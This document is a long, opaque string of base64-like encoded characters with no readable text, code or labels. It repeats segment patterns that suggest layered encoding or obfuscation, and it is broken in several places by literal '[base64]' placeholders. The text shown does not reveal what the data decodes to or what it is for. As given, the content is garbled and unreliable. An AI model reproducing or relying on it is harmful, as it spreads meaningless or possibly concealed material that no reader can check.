YvosYjosYbosYbosKLosIbosYzosY7osY/[base64]/osKLosIbosYzosYnosZfosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosI3osJfosITosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYzosYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosI7osJHosI3osJfosIrosJfosJHosJDosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ3osJvosJDosIrosJvosIzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosI7osJ/osJrosJrosJfosJDosJnosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY7osZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIbosZPosI3osJbosJ/osJrosJHosInosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJ3osJLosJHosI3osJvosJzosIrosJDosYTosJbosJHosIjosJvosIzosKLosIbosYzosY7osIXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosJ3osJHosJLosJHosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJvosYvosJvosYvosJvosYvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJ3osJLosJHosI3osJvosJzosIrosJDosYTosJ/osJ3osIrosJfosIjosJvosKLosIbosYzosY7osIXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosJ3osJHosJLosJHosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJ3osJ3osJ3osZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosIrosJfosIrosJLosJvosKLosIbosYzosY7osIXosZnosZXosZnosJ/osJLosJfosJnosJDosZPosI3osJvosJLosJjosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ3osJvosJDosIrosJvosIzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosInosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJzosJHosJLosJrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJLosJfosJDosJXosKLosIbosYzosY7osJ/osIXosZnosZXosZnosJ3osJHosJLosJHosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osY3osYfosYjosY/osJvosY7osZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIrosJvosIbosIrosZPosJrosJvosJ3osJHosIzosJ/osIrosJfosJHosJDosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosIvosJDosJrosJvosIzosJLosJfosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osIXosZnosZXosZnosJrosJfosI3osI7osJLosJ/osIfosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJjosJLosJvosIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJTosIvosI3osIrosJfosJjosIfosZPosJ3osJHosJDosIrosJvosJDosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJjosJLosJvosIbosZPosJvosJDosJrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJnosJ/osI7osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJPosJ/osIzosJnosJfosJDosZPosIrosJHosI7osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYbosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/[base64]/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosI7osJ/osJrosJrosJfosJDosJnosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYbosI7osIbosKLosIbosYzosY7osY/osYzosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZPosIzosJ/osJrosJfosIvosI3osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJLosJfosJDosJvosZPosJbosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osZDosYvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIbosZPosI3osJbosJ/osJrosJHosInosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosI3osJfosITosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJfosJDosJbosJvosIzosJfosIrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosInosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosIzosJPosJ/osJLosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosJjosJ/osJPosJfosJLosIfosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJfosJDosJbosJvosIzosJfosIrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosZnosZXosZnosJzosIvosIrosIrosJHosJDosKXosJ/osJLosJLosJHosInosKPosKLosIbosYzosY7osIXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osY7osY7osYjosY/osJvosY7osZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJ3osJHosJLosJHosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJjosJjosJjosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosZnosZXosZnosJzosIvosIrosIrosJHosJDosKXosJ/osJLosJLosJHosInosKPosZnosZXosZnosYTosJbosJHosIjosJvosIzosKLosIbosYzosY7osIXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osY7osYzosYvosY7osJzosJzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosZnosZXosZnosJzosIvosIrosIrosJHosJDosKXosJ/osJLosJLosJHosInosKPosZnosZXosZnosYTosJ/osJ3osIrosJfosIjosJvosKLosIbosYzosY7osIXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osY7osYvosY3osJvosYfosYrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosZnosZXosZnosJzosIvosIrosIrosJHosJDosKXosJjosJHosIzosJzosJfosJrosKPosKLosIbosYzosY7osIXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJvosJjosJvosJjosJjosYzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJ3osJHosJLosJHosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osY/osJzosY/osJzosY/osJzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/[base64]/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJrosJjosJrosJjosJvosYvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosZnosZXosZnosJzosIvosIrosIrosJHosJDosKXosJjosJHosIzosJzosJfosJrosKPosZnosZXosZnosYTosJ/osJ3osIrosJfosIjosJvosKLosIbosYzosY7osIXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJ3osJjosJ3osJjosJrosYbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosL/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosJjosJHosIzosJPosKLosIbosYzosY7osZDosZnosZXosJzosL/osZXosZnosKHosZnosZXosZnosJzosIvosIrosIrosJHosJDosKLosIbosYzosY7osI3osI7osJ/osJDosZnosZXosZnosKLosIbosYzosY7osIXosZnosZXosZnosIrosJvosIbosIrosZPosJrosJvosJ3osJHosIzosJ/osIrosJfosJHosJDosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosIvosJDosJrosJvosIzosJLosJfosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosYXosJzosLDosYPosJrosKXosZnosJ3osIzosJvosJ/[base64]/osJzosYrosY/osZfosZfosKPosZbosJnosZbosZnTstO907DTotOi6LGZ6LGS6LCb6LGW6LGO6LCG6LGP6LGK6LGH6LGP6LGX6LGX6LGS6LCc6LC/[base64]/osYrosYfosY/osZfosZfosZLosJzosL/osZXosZnosKHosJbosJvosJ/osJrosJvosIzosZnosZfosYXosJzosLXosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJzosLfosZfosYXosJzosLXosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJzosLDosZfosYXosJzosLLosYPosJrosKXosZnosJ3osIzosJvosJ/osIrosJvosLvosJLosJvosJPosJvosJDosIrosZnosKPosZbosZnosJ/osZnosZfosYXosJzosLLosKXosJnosZbosZnguLLguKTguLXguIDguLXguLXguLPguKjguKPguLTguLXguKTosZnosZLosJvosZbosY7osIbosY/osJzosYrosY/osZfosZfosKPosZbosJnosZbosZnTstO907DTotOi6LGZ6LGS6LCb6LGW6LGO6LCG6LGP6LGK6LGH6LGP6LGX6LGX6LGS6LCc6LC/[base64]/osYrosYfosY/osZfosZfosZLosJzosL/osZXosZnosKHosJjosJHosIzosJPosZnosZfosYXosJzosLHosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJ/osYjosZfosYXosJzosLHosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJ/osYnosZfosYXosJzosLTosYPosJrosKXosZnosJ3osIzosJvosJ/osIrosJvosLvosJLosJvosJPosJvosJDosIrosZnosKPosZbosZnosJrosJfosIjosZnosZfosYXosJzosLTosKXosJnosZbosZnguLLguKTguLXguIDguLXguLXguLPguKjguKPguLTguLXguKTosZnosZLosJvosZbosY7osIbosY/osJzosYrosY/osZfosZfosKPosZbosJnosZbosZnTstO907DTotOi6LGZ6LGS6LCb6LGW6LGO6LCG6LGP6LGK6LGH6LGP6LGX6LGX6LGS6LCc6LC/[base64]/osY3osYbosY7osZfosZfosZXosZnosYDosZnosZXosJLosJHosJ3osJ/osIrosJfosJHosJDosKXosZnosJbosJHosI3osIrosJDosJ/osJPosJvosZnosKPosZXosZnosYLosZHosZnosZXosJnosZbosZnYjdiO2J/[base64]/[base64]/osIrosJfosJHosJDosI3osZnosYXosJzosK3osYPosZnosK3osJbosJHosInosKLosIbosYzosY7osJDosJHosIrosJfosJjosJfosJ3osJ/osIrosJfosJHosJDosI3osZnosYXosJzosKvosYPosJnosZbosZnhvrLhvp/hvp/[base64]/hsKXhsJfhsLDhsLzhsLjhsL3hsKjosZnosZLosJvosZbosY7osIbosJrosYvosY/osZfosZfosKPosYPosZnosL/osIzosJfosJ/osJLosZLosI3osJvosIzosJfosJjosZnosYXosJzosKnosYPosJrosKXosZnosJ3osIzosJvosJ/osIrosJvosLvosJLosJvosJPosJvosJDosIrosZnosKPosZbosZnosI3osIrosIfosJLosJvosZnosZfosYXosJzosKnosKXosZnosJfosJDosJDosJvosIzosKrosJvosIbosIrosZnosKPosYPosZnosZDosZnosZXosJzosK/osZXosZnosIXosZnosZXosZnosIzosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYjosY7osI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJrosJfosI3osI7osJLosJ/osIfosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJzosJLosJHosJ3osJXosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJPosJ/osIzosJnosJfosJDosZPosJLosJvosJjosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ/osIvosIrosJHosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIvosI3osJvosIzosZPosI3osJvosJLosJvosJ3osIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosI3osJfosITosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osY3osI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJjosJjosJjosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJ3osJHosJLosJHosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osY/osJzosY/osJzosY/osJzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosI7osJHosI3osJfosIrosJfosJHosJDosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosIzosJvosJLosJ/osIrosJfosIjosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosITosZPosJfosJDosJrosJvosIbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJPosJ/osIbosZPosInosJfosJrosIrosJbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYrosYzosY7osI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosInosJfosJrosIrosJbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osY7osY7osZvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosI7osJ/osJrosJrosJfosJDosJnosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osYjosI7osIbosKLosIbosYzosY7osYzosY7osI7osIbosKLosIbosYzosY7osYzosY7osI7osIbosKLosIbosYzosY7osYzosY7osI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJLosJfosJDosJvosZPosJbosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osZDosYvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZPosIzosJ/osJrosJfosIvosI3osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osYzosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osI7osIbosKLosIbosYzosY7osI3osJHosJLosJfosJrosKLosIbosYzosY7osZ3osJrosYbosJvosYzosJvosJzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIbosZPosI3osJbosJ/osJrosJHosInosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY7osKLosIbosYzosY7osY/osI7osIbosKLosIbosYzosY7osY3osI7osIbosKLosIbosYzosY7osY/osI7osIbosKLosIbosYzosY7osIzosJnosJzosJ/osZbosY7osZLosY7osZLosY7osZLosY7osZDosY7osYvosZfosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJPosJ/osIzosJnosJfosJDosZPosIrosJHosI7osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYbosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIbosZPosI3osJbosJ/osJrosJHosInosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosI3osJfosITosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJfosJDosJbosJvosIzosJfosIrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJjosJHosJDosIrosZPosInosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosIzosJPosJ/osJLosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosL7osJPosJvosJrosJfosJ/osZbosJPosJ/osIbosZPosInosJfosJrosIrosJbosYTosKLosIbosYzosY7osYnosYjosYnosI7osIbosZfosKLosIbosYzosY7osIXosZnosZXosZnosZDosZnosZXosJzosK/osZXosZnosIXosZnosZXosZnosIzosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ/osIvosIrosJHosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosK/[base64]/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJrosJfosI3osI7osJLosJ/osIfosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJzosJLosJHosJ3osJXosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosInosJfosJrosIrosJbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osYvosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJbosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osYvosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosI7osJHosI3osJfosIrosJfosJHosJDosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosJnosZbosZnhvavhvajhvbnhvaXhvabhvb/hvb7hva/osZnosZLosJvosZbosY7osIbosJ/osY7osJ3osZfosZfosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIrosIrosJHosJPosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ3osJ/osJLosJ3osZbosY/osY7osY7osZvosKLosIbosYzosY7osZXosKLosIbosYzosY7osZPosYzosI7osIbosZfosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJLosJvosJjosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ3osJ/osJLosJ3osZbosYvosY7osZvosKLosIbosYzosY7osZPosKLosIbosYzosY7osYbosI7osIbosZfosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJjosJjosJjosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIrosIzosJ/osJDosI3osJjosJHosIzosJPosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosIzosJHosIrosJ/osIrosJvosZbosYrosYvosJrosJvosJnosZfosKLosIbosYzosY7osIrosIzosJ/osJDosI3osJLosJ/osIrosJvosZbosYzosYfosZvosZLosYzosYbosZvosZfosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osI7osIbosKLosIbosYzosY7osI3osJHosJLosJfosJrosKLosIbosYzosY7osZ3osJrosYbosJvosYzosJvosJzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZPosIzosJ/osJrosJfosIvosI3osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYzosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosK/osZXosZnosYTosJ/osJjosIrosJvosIzosKLosIbosYzosY7osIXosZnosZXosZnosJ3osJHosJDosIrosJvosJDosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosKLosIbosYzosYzosKLosIbosYzosYzosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJrosJfosI3osI7osJLosJ/osIfosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJzosJLosJHosJ3osJXosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosInosJfosJrosIrosJbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYzosYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJbosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osYzosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosI7osJHosI3osJfosIrosJfosJHosJDosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosJnosZbosZnhvavhvajhvbnhvaXhvabhvb/hvb7hva/osZnosZLosJvosZbosY7osIbosJ/osY7osJ3osZfosZfosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIrosJHosI7osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY7osI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJLosJvosJjosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ3osJ/osJLosJ3osZbosYvosY7osZvosKLosIbosYzosY7osZPosKLosIbosYzosY7osY/osYzosI7osIbosZfosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosJnosZbosZngpLHgpLLgpLDgpLjgpLTgpKHgpLzgpKbgpL3gpLfosZnosZLosJvosZbosY7osIbosY/osYbosYvosY3osZfosZfosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosZ3osJjosJjosJjosZnosZXosZnosKLosIbosYzosY7osZ/os